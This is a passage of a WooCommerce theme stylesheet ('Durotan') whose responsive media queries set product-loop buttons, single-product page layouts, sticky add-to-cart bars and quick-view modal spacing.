	.catalog-container.container .product-loop-layout-5.columns-7 .product-loop__buttons .durotan-loop_button.loading::before {
		width: 16px;
		height: 16px;
	}
	.catalog-container.container .product-loop-layout-5.columns-7 .product-loop__buttons .durotan-loop_button.loading .add-to-cart-icon {
		display: none;
	}
	.woocommerce.catalog-view-list .durotan-shop-content li.product .product-thumbnail {
		flex: 1 0 270px;
	}
	.single-product div.product .durotan-product-deal .deal-expire-text,
	.single-product div.product .durotan-product-deal .deal-sold-text {
		padding-right: 30px;
	}
	.single-product div.product.layout-v1 .woocommerce-product-gallery:not(.without-thumbnails), .single-product div.product.layout-v1 .woocommerce-product-gallery.has-video, .single-product div.product.layout-v2 .woocommerce-product-gallery:not(.without-thumbnails), .single-product div.product.layout-v2 .woocommerce-product-gallery.has-video {
		padding-left: 100px;
	}
	.single-product div.product.layout-v1 .flex-control-thumbs:not(.swiper-wrapper),
	.single-product div.product.layout-v1 .woocommerce-product-gallery__thumbs-carousel, .single-product div.product.layout-v2 .flex-control-thumbs:not(.swiper-wrapper),
	.single-product div.product.layout-v2 .woocommerce-product-gallery__thumbs-carousel {
		width: 90px;
	}
	.single-product div.product.layout-v7 .entry-summary {
		padding-left: 100px;
	}
	.single-product div.product.layout-v7 .durotan-product-deal .deal-expire-date {
		flex-direction: column;
	}
	.single-product div.product.layout-v7 .durotan-product-deal .deal-expire-text,
	.single-product div.product.layout-v7 .durotan-product-deal .deal-expire-countdown {
		width: 100%;
		flex: 1;
		padding: 0;
	}
	.quick-view-modal .woocommerce div.product .durotan-product-deal .deal-sold-text,
	.quick-view-modal .woocommerce div.product .durotan-product-deal .deal-expire-text {
		width: 30%;
		padding-right: 20px;
	}
	.quick-view-modal .woocommerce div.product .durotan-product-deal .deal-expire-countdown, .quick-view-modal .woocommerce div.product .durotan-product-deal .deal-progress {
		width: 70%;
	}
}

@media (max-width: 1599px) and (min-width: 1200px) {
	.single-product div.product .durotan-product-deal .deal-expire-text,
	.single-product div.product .durotan-product-deal .deal-sold-text {
		width: 35%;
		padding-right: 15px;
	}
	.single-product div.product .durotan-product-deal .deal-expire-countdown,
	.single-product div.product .durotan-product-deal .deal-progress {
		width: 65%;
	}
	.single-product div.product.layout-v5 .product-button-wrapper .durotan-button.show-wishlist-title {
		padding-right: 12px;
	}
	.single-product div.product.layout-v5 .product-button-wrapper .durotan-button + .product-size-guide {
		padding-left: 12px;
	}
	.single-product div.product.layout-v5 .product-button-wrapper .durotan-button + .durotan-button {
		padding: 0 12px;
	}
	.single-product div.product.layout-v5 .product-button-wrapper .durotan-button + .product-share {
		padding-left: 12px;
	}
	.single-product div.product.layout-v5 .product-button-wrapper .durotan-button + .product-share .durotan-social-links__link {
		margin-right: 8px;
	}
	.single-product div.product.layout-v5 .product-button-wrapper .product-size-guide {
		padding-right: 12px;
	}
	.durotan-sticky-add-to-cart .product-button-wrapper {
		width: auto;
	}
	.durotan-sticky-add-to-cart .product-button-wrapper .quantity .qty-box {
		max-width: 120px;
	}
	.durotan-sticky-add-to-cart form.variations_form table.variations .durotan-attr-value {
		font-size: 15px;
	}
	.durotan-sticky-add-to-cart__content-title {
		white-space: nowrap;
		overflow: hidden;
		text-overflow: ellipsis;
		font-size: 16px;
	}
	.durotan-sticky-add-to-cart__content-price {
		font-size: 18px;
	}
}

@media (min-width: 1200px) {
	.single-product div.product.layout-v4.sidebar-active .entry-summary {
		padding: 0 6.41026%;
	}
	.single-product div.product.layout-v3 .durotan-control-nav {
		max-width: 90px;
		flex: 0 0 90px;
	}
}

@media (max-width: 1354px) and (min-width: 1199px) {
	.product-loop-layout-3 .product-loop__buttons {
		padding: 10.5px 0;
	}
	.product-loop-layout-3 .product-loop__buttons > * {
		width: 45%;
		padding-left: 22px;
		text-transform: uppercase;
	}
	.product-loop-layout-3 .product-loop__buttons > *.yith-wcwl-add-to-wishlist, .product-loop-layout-3 .product-loop__buttons > *.wcboost-wishlist-button {
		width: 55%;
		text-align: right;
		padding-left: 0;
		padding-right: 21px;
	}
	.product-loop-layout-3 .product-loop__buttons .loop_button-text,
	.product-loop-layout-3 .product-loop__buttons .wcboost-wishlist-button__text {
		font-size: 13px;
		letter-spacing: 0.025em;
	}
	.product-loop-layout-3 .product-loop__buttons .durotan-svg-icon {
		display: none;
	}
	.product-loop-layout-3 .product-loop__buttons .durotan-loop_button.loading .loop_button-text,
	.product-loop-layout-3 .product-loop__buttons .durotan-loop_button.loading .wcboost-wishlist-button__text {
		display: none;
	}
	.product-loop-layout-3 .product-loop__buttons .durotan-loop_button.loading::before {
		margin-left: 50%;
		display: block;
	}
	.woocommerce.catalog-view-list .durotan-shop-content .product-loop-layout-3 .product-loop__buttons > * {
		width: auto;
		padding: 0;
		border: none;
	}
	.woocommerce.catalog-view-list .durotan-shop-content .product-loop-layout-3 .product-loop__buttons .durotan-svg-icon {
		display: inline-block;
		margin: 0;
	}
}

@media (max-width: 1199px) and (min-width: 991px) {
	ul.products.columns-5 li.product {
		width: 25%;
	}
	ul.products.columns-6 li.product {
		width: 25%;
	}
	ul.products.columns-7 li.product {
		width: 25%;
	}
	ul.products.columns-6 li.product,
	ul.products.columns-7 li.product {
		width: 25%;
	}
	.woocommerce-badges {
		top: 10px;
		left: 10px;
	}
	.woocommerce-badges .wc-badges {
		font-size: 10px;
	}
}

@media (max-width: 1199px) and (min-width: 992px) {
	.single-product div.product .entry-summary .product_title {
		font-size: 26px;
	}
	.single-product div.product .entry-summary .price {
		font-size: 30px;
	}
	.single-product div.product .entry-summary .price del {
		font-size: 26px;
	}
	.single-product div.product .product-button-wrapper {
		margin-top: 30px;
		padding-top: 32px;
	}
	.single-product div.product .product-button-wrapper .durotan-button.show-wishlist-title {
		padding-right: 12px;
	}
	.single-product div.product .product-button-wrapper .durotan-button + .product-size-guide {
		padding-left: 12px;
		font-size: 13px;
	}
	.single-product div.product .product-button-wrapper .durotan-button + .durotan-button {
		padding: 0 12px;
	}
	.single-product div.product .product-button-wrapper .durotan-button .loop_button-text,
	.single-product div.product .product-button-wrapper .durotan-button .wcboost-wishlist-button__text {
		font-size: 13px;
	}
	.single-product div.product .durotan-product-deal {
		margin-top: 20px;
	}
	.single-product div.product .durotan-product-deal .deal-expire-text,
	.single-product div.product .durotan-product-deal .deal-sold-text,
	.single-product div.product .durotan-product-deal .deal-progress,
	.single-product div.product .durotan-product-deal .deal-expire-countdown {
		width: 100%;
		flex: 1;
		padding: 0;
	}
	.single-product div.product .durotan-product-deal .deal-expire-date {
		flex-direction: column;
	}
	.single-product div.product .durotan-product-deal .deal-sold-text {
		display: none;
	}
	.single-product div.product.layout-v1 .woocommerce-product-gallery:not(.without-thumbnails), .single-product div.product.layout-v1 .woocommerce-product-gallery.has-video, .single-product div.product.layout-v2 .woocommerce-product-gallery:not(.without-thumbnails), .single-product div.product.layout-v2 .woocommerce-product-gallery.has-video {
		padding-left: 80px;
	}
	.single-product div.product.layout-v1 .flex-control-thumbs:not(.swiper-wrapper),
	.single-product div.product.layout-v1 .woocommerce-product-gallery__thumbs-carousel, .single-product div.product.layout-v2 .flex-control-thumbs:not(.swiper-wrapper),
	.single-product div.product.layout-v2 .woocommerce-product-gallery__thumbs-carousel {
		width: 70px;
	}
	.single-product div.product .woocommerce-tabs.panels-offscreen ul.tabs {
		justify-content: space-around;
	}
	.single-product div.product .woocommerce-tabs.panels-offscreen ul.tabs li {
		padding: 0 7px;
	}
	.single-product div.product .woocommerce-tabs.panels-offscreen ul.tabs li a {
		letter-spacing: 0;
	}
	.single-product div.product.product-type-variable .summary form.cart {
		margin-top: 30px;
	}
	.single-product div.product.product-type-variable .summary .variations tr:last-child td {
		padding-bottom: 11px;
	}
	.single-product div.product.layout-v2 .product-gallery-summary {
		padding-bottom: 0;
	}
	.single-product div.product.layout-v3 .woocommerce-product-gallery__wrapper {
		padding-left: 45px;
	}
	.single-product div.product.layout-v3 .durotan-control-nav li a {
		width: 8px;
		height: 8px;
		border-radius: 100%;
		border-color: var(--durotan-color-gray);
		background-color: transparent;
	}
	.single-product div.product.layout-v3 .durotan-control-nav li a.current, .single-product div.product.layout-v3 .durotan-control-nav li a:hover {
		border-color: var(--durotan-color-dark);
		background-color: var(--durotan-color-dark);
	}
	.single-product div.product.layout-v3 .durotan-control-nav li a.video {
		border: none;
		background-color: transparent;
	}
	.single-product div.product.layout-v3 .durotan-control-nav li a.video.current .i-video {
		border-color: var(--durotan-color-dark);
		background-color: var(--durotan-color-dark);
	}
	.single-product div.product.layout-v3 .durotan-control-nav li a.video .i-video {
		width: 16px;
		height: 16px;
		border: 1px solid var(--durotan-color-gray);
	}
	.single-product div.product.layout-v3 .durotan-control-nav li a.video .i-video::after {
		width: 8px;
		height: 8px;
	}
	.single-product div.product.layout-v3 .durotan-control-nav li img {
		display: none;
	}
	.single-product div.product.layout-v3 .woocommerce-tabs ul.tabs li {
		padding: 0 8px;
	}
	.single-product div.product.layout-v3 .woocommerce-tabs ul.tabs li a {
		letter-spacing: 0;
	}
	.single-product div.product.layout-v4 .sidebar_products .widget:not(.widget_media_image) {
		padding: 37px 15px 25px 15px;
	}
	.single-product div.product.layout-v4 .sidebar_products .services-aside {
		text-align: center;
	}
	.single-product div.product.layout-v4 .sidebar_products .services-aside .services-block {
		padding-left: 0;
	}
	.single-product div.product.layout-v4 .sidebar_products .services-aside .services-block .durotan-svg-icon {
		position: static;
	}
	.single-product div.product.layout-v4.sidebar-active .entry-summary {
		padding: 0 40px;
	}
	.single-product div.product.layout-v4.sidebar-active .single_add_to_cart_button {
		padding: 0 20px;
	}
	.single-product div.product.layout-v4.sidebar-active .woocommerce-product-gallery__thumbs-carousel.swiper-container-horizontal {
		width: 100%;
	}
	.single-product div.product.layout-v4.sidebar-active .durotan-swiper-container {
		text-align: center;
	}
	.single-product div.product.layout-v4.sidebar-active .durotan-swiper-container .durotan-swiper-button {
		margin: 15px 10px;
		position: static;
	}
	.single-product div.product.layout-v5 .woocommerce-tabs {
		margin-top: 30px;
	}
	.single-product div.product.layout-v5 .product-button-wrapper .durotan-button + .product-share {
		flex: 0 0 100%;
		border-left: none;
		margin-bottom: 0;
		padding-left: 0;
	}
	.single-product div.product.layout-v6 .entry-summary {
		padding: 0 45px;
	}
	.single-product div.product.layout-v6 .single_add_to_cart_button {
		padding: 0 25px;
	}
	.single-product div.product.layout-v6 .woocommerce-tabs.panels-offscreen ul.tabs li a {
		font-size: 13px;
	}
	.single-product div.product.layout-v7 .entry-summary {
		padding-left: 50px;
	}
}

@media (max-width: 1199px) {
	.durotan-loop_button--external {
		padding: 6.5px 0;
	}
	.product-loop-layout-1 .product-loop__buttons {
		padding-left: 10px;
		padding-right: 10px;
	}
	.product-loop-layout-1 .product-loop__buttons .button {
		font-size: 14px;
	}
	.product-loop-layout-1 .product-loop__buttons .loop-buttons {
		padding: 0;
	}
	.product-loop-layout-1 .durotan-loop_button .durotan-svg-icon {
		font-size: 14px;
	}
	.product-loop-layout-1 .durotan-loop_button .wcboost-products-compare-button .durotan-svg-icon {
		font-size: 15px;
	}
	.product-loop-layout-1 .durotan-loop_button .wcboost-wishlist-button__icon .durotan-svg-icon {
		font-size: 16px;
	}
	.product-loop-layout-1 .durotan-loop_button:not(.loading):before {
		font-size: 12px;
		top: -36px;
	}
	.product-loop-layout-1 .buttons-3 .yith-wcwl-add-to-wishlist,
	.product-loop-layout-1 .buttons-3 .wcboost-products-compare-button,
	.product-loop-layout-1 .buttons-3 .wcboost-wishlist-button,
	.product-loop-layout-1 .buttons-3 .compare-button {
		margin-left: 10px;
	}
	.durotan-recently-viewed-product .product-loop-layout-1 .product-loop__buttons .loop-buttons {
		padding: 0 10px;
	}
	.product-loop-layout-2 .product-loop__buttons {
		justify-content: space-around;
		padding-left: 15px;
		padding-right: 15px;
	}
	.product-loop-layout-3 li.product .durotan-loop_button--cart {
		padding: 6.5px 0;
	}
	.product-loop-layout-3 .product-loop__buttons .loop_button-text,
	.product-loop-layout-3 .product-loop__buttons .wcboost-wishlist-button__text {
		display: block;
		font-size: 12px;
		letter-spacing: 0.025em;
	}
	.product-loop-layout-3 .product-loop__buttons .durotan-svg-icon {
		display: none;
		margin-right: 0;
	}
	.product-loop-layout-3 .product-loop__buttons .durotan-loop_button.loading .loop_button-text,
	.product-loop-layout-3 .product-loop__buttons .durotan-loop_button.loading .wcboost-wishlist-button__text {
		display: none;
	}
	.product-loop-layout-3 .product-loop__buttons .durotan-loop_button.loading::before {
		margin-left: 50%;
		display: block;
	}
	.product-loop-layout-3 .product-loop__buttons .durotan-loop_button.wcboost-wishlist-button:before {
		margin-left: 0;
	}
	.product-loop-layout-4 li.product .product-inner:hover .woocommerce-details {
		transform: translateY(-40px);
	}
	.product-loop-layout-4 li.product .product-inner:hover .product-thumbnail {
		margin-bottom: 0;
	}
	.product-loop-layout-4 li.product .durotan-loop_button--cart {
		padding: 6.5px 0;
	}
	.product-loop-layout-4 li.product .durotan-loop_button--cart .durotan-svg-icon {
		margin-right: 10px;
	}
	.product-loop-layout-4 li.product .durotan-loop_button--cart.loading::before {
		margin-right: 10px;
	}
	.product-loop-layout-4 .product-loop__buttons {
		top: 20px;
		right: 15px;
	}
	.product-loop-layout-4 .product-loop__buttons .durotan-loop_button {
		background-color: transparent;
		width: auto;
		height: auto;
		line-height: 1;
		margin-bottom: 20px;
	}
	.product-loop-layout-4 .product-loop__buttons .durotan-loop_button:hover {
		color: var(--durotan-color-primary);
		background-color: transparent;
	}
	.product-loop-layout-4 .product-loop__buttons .durotan-loop_button .durotan-svg-icon {
		font-size: 17px;
	}
	.product-loop-layout-4 .product-loop__buttons .durotan-loop_button:not(.loading)::before {
		font-size: 10px;
		top: 8%;
	}
	.product-loop-layout-4 .product-loop__buttons .durotan-loop_button.loading::before {
		width: 17px;
		height: 17px;
	}
	.product-loop-layout-6 .product-loop__buttons {
		padding: 0 10px 5px;
	}
	.product-loop-layout-6 .product-loop__buttons .durotan-loop_button--cart,
	.product-loop-layout-6 .product-loop__buttons .quick-view-button {
		font-size: 11px;
	}
	.product-loop-layout-6 .product-type-external .durotan-loop_button--external {
		padding: 6.5px 0;
	}
	.product-loop-layout-5 .product-loop__buttons {
		right: 10px;
		padding: 10px 10px 0;
	}
	.product-loop-layout-5 .product-loop__buttons .durotan-loop_button {
		margin-bottom: 15px;
	}
	.woocommerce.catalog-view-list .durotan-shop-content .product-loop-layout-3 .product-loop__buttons .durotan-svg-icon {
		display: block;
	}
	.woocommerce.catalog-view-list .durotan-shop-content .product-loop-layout-4 .product-loop__buttons .durotan-loop_button {
		background-color: var(--durotan-background-color-light);
		width: 45px;
		height: 45px;
	}
	.woocommerce.catalog-view-list .durotan-shop-content .product-loop-layout-4 .product-loop__buttons .durotan-loop_button:hover {
		background-color: var(--durotan-background-color-primary);
	}
	.woocommerce.catalog-view-list .durotan-shop-content .product-loop-layout-4 .product-loop__buttons .durotan-loop_button:not(.loading):before {
		top: -36px;
	}
	.single-product.product-v6.header-v7 .products.upsells,
	.single-product.product-v6.header-v7 .products.related {
		padding: 0 15px;
		margin: 50px 0;
	}
	.single-product.product-v6.header-v7 .products.upsells > h2,
	.single-product.product-v6.header-v7 .products.related > h2 {
		margin-bottom: 42px;
	}
	.single-product.product-v6.header-v7 .products.upsells .durotan-swiper-message,
	.single-product.product-v6.header-v7 .products.related .durotan-swiper-message {
		right: 15px;
	}
	.single-product div.product .entry-summary {
		padding-left: 45px;
	}
	.single-product div.product .product-toolbar {
		padding: 40px 0;
	}
	.single-product .products.upsells ul.products.product-loop-layout-1 .product-loop__buttons .durotan-loop_button--cart,
	.single-product .products.related ul.products.product-loop-layout-1 .product-loop__buttons .durotan-loop_button--cart {
		margin-right: 20px;
	}
	.single-product .products.upsells ul.products.product-loop-layout-1 .product-loop__buttons .yith-wcwl-add-to-wishlist,
	.single-product .products.upsells ul.products.product-loop-layout-1 .product-loop__buttons .wcboost-products-compare-button,
	.single-product .products.upsells ul.products.product-loop-layout-1 .product-loop__buttons .wcboost-wishlist-button,
	.single-product .products.upsells ul.products.product-loop-layout-1 .product-loop__buttons .compare-button,
	.single-product .products.related ul.products.product-loop-layout-1 .product-loop__buttons .yith-wcwl-add-to-wishlist,
	.single-product .products.related ul.products.product-loop-layout-1 .product-loop__buttons .wcboost-products-compare-button,
	.single-product .products.related ul.products.product-loop-layout-1 .product-loop__buttons .wcboost-wishlist-button,
	.single-product .products.related ul.products.product-loop-layout-1 .product-loop__buttons .compare-button {
		margin-left: 20px;
	}
	.single-product .products.upsells ul.products.product-loop-layout-1 .product-loop__buttons .durotan-svg-icon,
	.single-product .products.upsells ul.products.product-loop-layout-1 .product-loop__buttons .add-to-cart-icon,
	.single-product .products.related ul.products.product-loop-layout-1 .product-loop__buttons .durotan-svg-icon,
	.single-product .products.related ul.products.product-loop-layout-1 .product-loop__buttons .add-to-cart-icon {
		font-size: 20px;
	}
	.single-product .products.upsells ul.products.product-loop-layout-1 .product-loop__buttons .yith-wcwl-wishlistexistsbrowse .durotan-svg-icon,
	.single-product .products.upsells ul.products.product-loop-layout-1 .product-loop__buttons .yith-wcwl-wishlistaddedbrowse .durotan-svg-icon,
	.single-product .products.related ul.products.product-loop-layout-1 .product-loop__buttons .yith-wcwl-wishlistexistsbrowse .durotan-svg-icon,
	.single-product .products.related ul.products.product-loop-layout-1 .product-loop__buttons .yith-wcwl-wishlistaddedbrowse .durotan-svg-icon {
		font-size: 24px;
	}
	.single-product .products.upsells ul.products.product-loop-layout-1 .product-loop__buttons .wcboost-wishlist-button.added,
	.single-product .products.related ul.products.product-loop-layout-1 .product-loop__buttons .wcboost-wishlist-button.added {
		font-size: 24px;
	}
	.single-product .products.upsells ul.products.product-loop-layout-1 .product-loop__buttons .quick-view-button .durotan-svg-icon,
	.single-product .products.related ul.products.product-loop-layout-1 .product-loop__buttons .quick-view-button .durotan-svg-icon {
		font-size: 17px;
	}
	.durotan-sticky-add-to-cart form.variations_form {
		display: none;
	}
	.durotan-sticky-add-to-cart .product-button-wrapper .quantity .qty-box {
		max-width: 120px;
	}
	.durotan-sticky-add-to-cart .product-button-wrapper .single_add_to_cart_button {
		padding: 0 30px;
	}
	.durotan-sticky-add-to-cart.product-variable .durotan-sticky-add-to-cart__content-product-info {
		flex: auto;
		max-width: 45%;
	}
	.durotan-sticky-add-to-cart.product-variable .durotan-sticky-add-to-cart__content-button {
		display: block;
		margin-left: auto;
	}
	.quick-view-modal .woocommerce div.product .entry-summary {
		padding: 30px 45px 20px;
	}
}

@media (min-width: 1627px) {
	ul.products.columns-3 {
		margin: 0 -25px;
	}
	ul.products.columns-3 li.product {
		padding: 0 25px;
	}
}

@media (min-width: 992px) {
	ul.products {
		margin: 0 -15px;
	}
	ul.products li.product {
		padding: 0 15px;
	}
	ul.products.columns-4 li.product {
		margin-bottom: 82px;
	}
	ul.products.columns-3 li.product {
		margin-bottom: 82px;
	}
	ul.products.columns-3 li.product .product-loop__meta {
		padding-top: 4px;
	}
	ul.products.columns-3 li.product .product-loop__meta .meta-cat {
		letter-spacing: .7px;
		font-size: 14px;
	}
	ul.products.columns-3 li.product .product-loop__meta + .woocommerce-loop-product__title {
		margin: 5px 0 3px;
	}
	ul.products.columns-5 li.product {
		margin-bottom: 82px;
	}
	ul.products.product-loop-layout-1 li.product {
		margin-bottom: 63px;
	}
	ul.products.product-loop-layout-2 li.product {
		margin-bottom: 70px;
	}
	ul.products.product-loop-layout-3 li.product {
		margin-bottom: 105px;
	}
	ul.products.product-loop-layout-4 li.product {
		margin-bottom: 3px;
	}
	ul.products.product-loop-layout-5 li.product {
		margin-bottom: 100px;
	}
	.durotan-recently-viewed-product .product-loop-layout-1 .add-to-cart-icon {
		display: inline-block;
	}
	.durotan-recently-viewed-product .product-loop-layout-1 .add-to-cart-text {
		display: none;
	}
	.durotan-toggle-filters--sidebar {
		display: none;
	}
	.primary-sidebar.catalog-sidebar .offscreen-panel__header {
		display: none;
	}
	.catalog-sidebar.offscreen-panel {
		position: relative;
		height: auto;
		display: block;
		top: 0;
		z-index: 1;
	}
	.catalog-sidebar .offscreen-panel__backdrop,
	.catalog-sidebar .offscreen-panel__header {
		display: none;
	}
	.catalog-sidebar .offscreen-panel__wrapper {
		position: relative;
		transform: none;
		width: auto;
	}
	.catalog-sidebar .offscreen-panel__content {
		padding: 0;
		margin-top: -15px;
	}
	.single-product.product-v2 section.products {
		margin-top: 84px;
	}
	.single-product.product-v3 .site-content, .single-product.product-v5 .site-content, .single-product.product-v6 .site-content {
		padding-top: 0;
	}
	.single-product.product-v3 section.products, .single-product.product-v5 section.products, .single-product.product-v6 section.products {
		margin-top: 126px;
	}
	.single-product.product-v3 section.products:nth-of-type(2), .single-product.product-v5 section.products:nth-of-type(2), .single-product.product-v6 section.products:nth-of-type(2) {
		margin-top: 73px;
	}
	.single-product.product-v4 .site-content {
		padding-bottom: 200px;
	}
	.single-product.product-v5 .site-content {
		padding-bottom: 196px;
	}
	.single-product.product-v7 .site-content {
		padding-top: 36px;
		padding-bottom: 180px;
	}
	.single-product div.product.layout-v1 .flex-control-thumbs:not(.swiper-wrapper),
	.single-product div.product.layout-v1 .woocommerce-product-gallery__thumbs-carousel, .single-product div.product.layout-v2 .flex-control-thumbs:not(.swiper-wrapper),
	.single-product div.product.layout-v2 .woocommerce-product-gallery__thumbs-carousel {
		height: 100%;
		position: absolute;
		top: 0;
		left: 0;
		max-height: 100%;
		margin: 0;
	}
	.single-product div.product.layout-v2 .product-gallery-summary {
		padding-bottom: 120px;
	}
	.single-product div.product.layout-v2 .wcboost-variation-swatches__selected-label {
		letter-spacing: 0.8px;
	}
	.single-product div.product.layout-v2 .meta-cat {
		line-height: 24px;
		margin-bottom: 17px;
	}
	.single-product div.product.layout-v2.product-type-variable .summary form.variations_form {
		margin-top: 37px;
		padding-top: 32px;
	}
	.single-product div.product.layout-v2 .product-share {
		margin-top: 31px;
	}
	.single-product div.product.layout-v3 {
		padding: 98px 0 143px;
	}
	.single-product div.product.layout-v3 .durotan-control-nav {
		display: block;
	}
	.single-product div.product.layout-v3 .summary form.variations_form {
		margin-top: 37px;
		padding-top: 36px;
	}
	.single-product div.product.layout-v3 .product_meta {
		padding: 27px 0 18px;
	}
	.single-product div.product.layout-v3 .woocommerce-tabs {
		padding-top: 50px;
	}
	.single-product div.product.layout-v4 .durotan-swiper-container {
		position: relative;
		overflow: hidden;
	}
	.single-product div.product.layout-v4.sidebar-active .woocommerce-product-gallery {
		width: 38.142%;
	}
	.single-product div.product.layout-v4.sidebar-active .entry-summary {
		width: 42.947%;
		float: left;
	}
	.single-product div.product.layout-v4.sidebar-active .sidebar_products {
		width: 18.911%;
		float: right;
	}
	.single-product div.product.layout-v4 .woocommerce-product-gallery__thumbs-carousel.swiper-container-horizontal {
		width: 82.3529%;
		margin-left: 0;
	}
	.single-product div.product.layout-v4 .flex-control-thumbs {
		display: flex;
		margin: 10px 0 0;
	}
	.single-product div.product.layout-v4 .flex-control-thumbs:not(.swiper-wrapper) {
		margin-left: -5px;
		margin-right: -5px;
	}
	.single-product div.product.layout-v4 .flex-control-thumbs:not(.swiper-wrapper) li {
		flex: 0 1 16.66667%;
		padding: 0 5px;
		margin-bottom: 0;
	}
	.single-product div.product.layout-v4 .flex-control-thumbs.swiper-wrapper li {
		margin-bottom: 0;
	}
	.single-product div.product.layout-v4 .durotan-stock {
		margin: 24px 0 21px;
	}
	.single-product div.product.layout-v4 .product_meta {
		padding: 29px 0 19px;
	}
	.single-product div.product.layout-v4 .woocommerce-tabs {
		margin-top: 105px;
	}
	.single-product div.product.layout-v4 section.products {
		margin-top: 120px;
	}
	.single-product div.product.layout-v4.product-type-variable .summary form.cart {
		margin-top: 40px;
		padding-top: 30px;
	}
	.single-product div.product.layout-v4.product-type-variable .summary .variations tr:not(:last-child) td {
		padding-bottom: 23px;
	}
	.single-product div.product.layout-v4.product-type-variable .summary .single_variation_wrap {
		margin: 37px 0 14px;
	}
	.single-product div.product.layout-v5 {
		padding-bottom: 152px;
	}
	.single-product div.product.layout-v5 .product-toolbar {
		padding-top: 59px;
		padding-bottom: 70px;
	}
	.single-product div.product.layout-v5 .woocommerce-product-gallery .durotan-swiper-container,
	.single-product div.product.layout-v5 .woocommerce-product-gallery .flex-control-nav:not(.swiper-wrapper) {
		bottom: 98px;
	}
	.single-product div.product.layout-v5 .flex-control-nav:not(.swiper-wrapper) li {
		margin: 0 15px 0 0;
		flex: 0 0 73px;
	}
	.single-product div.product.layout-v5 .flex-control-nav:not(.swiper-wrapper) li:last-child {
		margin-right: 0;
	}
	.single-product div.product.layout-v5 .flex-control-nav li img.flex-active {
		border-color: #b3aa9f;
	}
	.single-product div.product.layout-v6 .product-gallery-summary {
		display: flex;
	}
	.single-product div.product.layout-v6 .product-gallery-summary .woocommerce-badges {
		top: 69px;
		left: 60px;
	}
	.single-product div.product.layout-v6 .woocommerce-product-gallery {
		width: 57.281553%;
		align-self: baseline;
	}
	.single-product div.product.layout-v6 .entry-summary {
		width: 42.718447%;
	}
	.single-product div.product.layout-v6 .flex-control-nav:not(.swiper-wrapper) li {
		margin: 0 15px 0 0;
		flex: 0 0 73px;
	}
	.single-product div.product.layout-v6 .flex-control-nav:not(.swiper-wrapper) li:last-child {
		margin-right: 0;
	}
	.single-product div.product.layout-v6.product-type-variable form.cart {
		margin-top: 38px;
		padding-top: 34px;
	}
	.single-product div.product.layout-v6.product-type-variable .summary .single_variation_wrap {
		margin: 20px 0 13px;
	}
	.single-product div.product.layout-v6 .product-toolbar {
		padding-top: 74px;
		padding-bottom: 67px;
	}
	.single-product div.product.layout-v6 .durotan-stock {
		margin-top: 0;
	}
	.single-product div.product.layout-v6 .entry-summary {
		padding-left: 104px;
		padding-right: 15px;
	}
	.single-product div.product.layout-v6 .summary-inner {
		display: flex;
		flex-direction: column;
	}
	.single-product div.product.layout-v6 .product_title {
		margin-bottom: 4px;
		text-indent: -2px;
	}
	.single-product div.product.layout-v6 .price {
		margin-top: 8px;
		margin-bottom: 14px;
	}
	.single-product div.product.layout-v6 .product_meta {
		padding: 31px 0 17px;
	}
	.single-product div.product.layout-v6 .woocommerce-tabs {
		margin-top: 40px;
		padding-top: 49px;
		padding-top: 30px;
	}
	.single-product div.product.layout-v7 .woocommerce-product-gallery {
		width: 57.264957%;
	}
	.single-product div.product.layout-v7 .woocommerce-product-gallery:not(.without-thumbnails), .single-product div.product.layout-v7 .woocommerce-product-gallery.has-video {
		padding-right: 100px;
	}
	.single-product div.product.layout-v7 .entry-summary {
		width: 42.735043%;
	}
	.single-product div.product.layout-v7 .woocommerce-product-gallery__thumbs-carousel,
	.single-product div.product.layout-v7 .flex-control-thumbs:not(.swiper-wrapper) {
		position: absolute;
		top: 0;
		right: 0;
		width: 73px;
		max-height: 100%;
		margin: 0;
	}
	.single-product div.product.layout-v7 .product-toolbar {
		justify-content: center;
		padding: 0 0 72px;
	}
	.single-product div.product.layout-v7 .product-toolbar .site-breadcrumb {
		letter-spacing: 1.1px;
	}
	.single-product div.product.layout-v7 .product-toolbar .site-breadcrumb .delimiter {
		margin: 0px 9px 0 10px;
	}
	.single-product div.product.layout-v7 .product_meta {
		padding-top: 29px;
	}
	.single-product div.product.layout-v7 .product_title {
		line-height: 1.2;
		margin: -6px 0 4px -1px;
	}
	.single-product div.product.layout-v7 .price {
		margin: 8px 0 0;
	}
	.single-product div.product.layout-v7 .durotan-stock {
		margin-top: 14px;
	}
	.single-product div.product.layout-v7.product-type-variable .summary form.cart {
		margin-top: 38px;
		padding-top: 31px;
	}
	.single-product div.product.layout-v7.product-type-variable .summary .single_variation_wrap {
		margin: 23px 0 15px;
	}
	.single-product div.product.layout-v7.product-type-variable .summary .variations .reset_variations {
		bottom: -16px;
	}
	.single-product div.product.layout-v7 .woocommerce-tabs {
		margin-top: 75px;
	}
	.single-product div.product.layout-v7 section.products {
		margin-top: 95px;
	}
	.single-product div.product:not(.layout-v5) .woocommerce-tabs:not(.panels-offscreen) .woocommerce-Reviews {
		display: flex;
		flex-wrap: wrap;
		justify-content: space-between;
		margin: 0 -15px;
	}
	.single-product div.product:not(.layout-v5) .woocommerce-tabs:not(.panels-offscreen) #comments,
	.single-product div.product:not(.layout-v5) .woocommerce-tabs:not(.panels-offscreen) #review_form_wrapper {
		padding: 0 15px;
	}
	.single-product div.product:not(.layout-v5) .woocommerce-tabs:not(.panels-offscreen) #comments {
		width: 50%;
	}
	.single-product div.product:not(.layout-v5) .woocommerce-tabs:not(.panels-offscreen) #review_form_wrapper {
		width: 45.598%;
	}
	.single-product div.product:not(.layout-v5) .woocommerce-tabs:not(.panels-offscreen) .clear {
		flex-basis: 100%;
		height: 0px;
		margin: 0;
		overflow: hidden;
	}
	.single-product div.product.layout-v5 .woocommerce-product-gallery .durotan-swiper-container,
	.single-product div.product.layout-v5 .woocommerce-product-gallery .flex-control-nav:not(.swiper-wrapper), .single-product div.product.layout-v6 .woocommerce-product-gallery .durotan-swiper-container,
	.single-product div.product.layout-v6 .woocommerce-product-gallery .flex-control-nav:not(.swiper-wrapper) {
		display: flex;
		justify-content: center;
		position: absolute;
		max-width: 56.5%;
		bottom: 65px;
		left: 50%;
		transform: translate(-50%, 0);
	}
	.single-product div.product.layout-v5 .woocommerce-product-gallery .durotan-swiper-container .durotan-swiper-button, .single-product div.product.layout-v6 .woocommerce-product-gallery .durotan-swiper-container .durotan-swiper-button {
		line-height: 48px;
		position: absolute;
		top: 50%;
		transform: translateY(-50%);
		cursor: pointer;
		outline: none;
		font-size: 24px;
		z-index: 1;
		opacity: 0;
		transition: .3s;
		display: flex;
		align-items: center;
		justify-content: center;
	}
